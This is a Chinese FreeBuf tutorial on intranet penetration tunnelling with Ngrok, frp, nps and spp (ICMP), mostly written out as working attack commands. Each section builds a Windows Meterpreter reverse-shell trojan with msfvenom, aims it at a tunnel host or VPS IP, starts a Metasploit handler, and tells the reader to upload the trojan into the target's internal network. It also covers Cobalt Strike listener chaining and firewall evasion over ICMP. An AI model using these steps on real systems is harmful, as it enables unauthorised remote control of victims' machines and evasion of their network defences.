本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

1、内网穿透-Ngrok

支持的协议:tcp、http、https

支持的类型:正向代理、反向代理

1.1、服务端配置:



开通隧道-TCP协议-指向IP和端口-开通隧道-连接隧道

可以自行花点小钱去购买,也能用免费的,不过大部分免费的都不能用

(tcp协议隧道↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑)

(http协议隧道↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑)

1.2、客户端连接服务端:

./sunny clientid 151559380722 #控制端连接Ngrok的服务器

./sunny clientid <此处的隧道ID为上所开通的>

1.3、客户端生成后门配置监听:

(注意根据你的协议不同。生成木马reverse_ 后面协议需要相应改变)

1.生成木马

msfvenom -p windows/meterpreter/reverse_http lhost=yeye.gz2vip.91tunnel.com lport=80 -f exe -o httpNgo.exe #如果是tcp用他给你的端口。http协议默认80端口即可

2.开启监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set lhost 0.0.0.0

set lport 8888 #注意此处端口填的在开启隧道时所提供的端口

run

2、内网穿透-Frp

https://github.com/fatedier/frp

控制主机在内网 通过隧道实现便捷控制目标主机

frp是一个专注于内网穿透的高性能的反向代理应用,支持TCP、UDP、HTTP、HTTPS 等多种协议。可以将内网服务以安全、便捷的方式通过具有公网IP节点的中转暴露到公网。

自行搭建,方便修改,成本低,使用多样化

2.1.服务端

--下载-解压-修改-启动(云主机记得修改安全组配置出入口)

服务器修改配置文件frps.ini:



vi frps.ini

[common]

bind_port = 7000

启动服务端:

./frps -c ./frps.ini

2.2.控制端

--下载-解压-修改-启动



控制端修改配置文件frpc.ini:

---------------------

[common]

server_addr =服务器ip #服务端IP地址

server_port = 7000 #frpc工作端口,必须和上面frps保持一致

[ssh]

type = tcp

local_ip = 127.0.0.1

local_port = 5555(本地接收的端口(用于msf监听端口)) # 8001

remote_port = 6000(靶机木马连接vps端口) #6000端口(VPS)访问5555(攻击机)端口 9001

---------------------

上面配置涉及到的三个端口

5288开通隧道访问端口

转发规则 攻击机:5555 <-----> VPS:6000 <-----靶机





启动客户端:./frpc -c ./frpc.ini

[msf]

1.木马制作

msfvenom -p windows/meterpreter/reverse_tcp lhost=139.9.216.32 lport=6000 -f exe -o frp.exe

2.上线

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 127.0.0.1

set LPORT 5555

exploit

木马上线即可

实操步骤

服务器端配置frp端口

然后执行

./frps -c ./frps.ini

客户端frpc的配置

执行客户端命令

./frpc -c ./frps.ini

执行了就成功与服务器连接了

接下来生成木马,端口是以6000,ip是服务器的ip

msfvenom -p windows/meterpreter/reverse_tcp lhost=服务器ip lport=6000 -f exe -o frp.exe

为的就是用木马在对方内网主机以6000端口发送给服务器







msf开启监听模块

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 127.0.0.1

set LPORT 5555

exploit

用手段把木马上传到内网主机,然后执行木马

上线



3、内网穿透-Nps

https://github.com/ehang-io/nps

nps是一款轻量级、高性能、功能强大的内网穿透代理服务器。目前支持tcp、udp流量转发,可支持任何tcp、udp上层协议(访问内网网站、本地支付接口调试、ssh访问、远程桌面,内网dns解析等等……),此外还支持内网http代理、内网socks5代理、p2p等,并带有功能强大的web管理端。

-服务端:

3.1、启动

./nps install

./nps

账号/密码 admin/123

3.2、创建客户端,生成密匙

3.3、添加协议隧道,绑定指向

点击页面隧道进行添加

远程绑定5566,指向本地6666

-客户端:

1、连接服务端:

执行上面的命令

2、生成后门:

msfvenom -p windows/meterpreter/reverse_tcp lhost=服务端ip lport=服务端的端口 -f exe -o nps.exe



3、监听后门:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 0.0.0.0

set LPORT 6666

run

把生成的木马上传上线



4、内网穿透-Spp

支持的协议:tcp、udp、udp、icmp、http、kcp、quic

支持的类型:正向代理、反向代理、socks5正向代理、socks5反向代理

在对抗项目中有遇到过一些极端环境,比如目标封了tcp,http等常用出网的协议,

但是icmp,dns等协议可能因为业务需要或者管理者安全意识不到位导致没有封干净。

在这种场景下就可以使用这些容易被忽视的协议进行隧道的搭建。



4.1、服务端:

--监听本地的icmp数据

./spp -type server -proto ricmp -listen 0.0.0.0

4.2、客户端:

此处的客户端在靶机运行

spp -name "test" -type proxy_client -server 192.168.146.162 -fromaddr :8082 -toaddr :8081 -proxyproto tcp -proto ricmp

spp -name "test" -type proxy_client -server 服务器的ip -fromaddr :客户端木马端口 -toaddr :服务器端木马端口 -proxyproto tcp -proto ricmp

如果显示info则表示spp隧道已成功上线



4.3、CS

监听器A:服务器ip 8081(接收数据的端口)

监听器B:http 127.0.0.1 8082(木马在客户端本地发送数据的端口)

生成后门:监听器2

生成B木马上线为A监听器